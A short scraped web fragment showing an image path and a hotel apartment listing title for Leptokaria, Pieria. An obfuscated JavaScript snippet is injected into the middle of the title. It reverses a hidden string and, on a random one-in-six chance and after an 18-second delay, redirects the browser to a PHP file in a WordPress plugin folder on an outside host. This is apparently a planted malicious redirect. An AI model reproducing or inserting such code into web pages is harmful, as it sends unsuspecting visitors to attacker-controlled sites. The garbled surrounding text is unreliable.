 Anastasia Apartments_lowest prices_in_Room_Macedonia_Pieria_Lep<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaria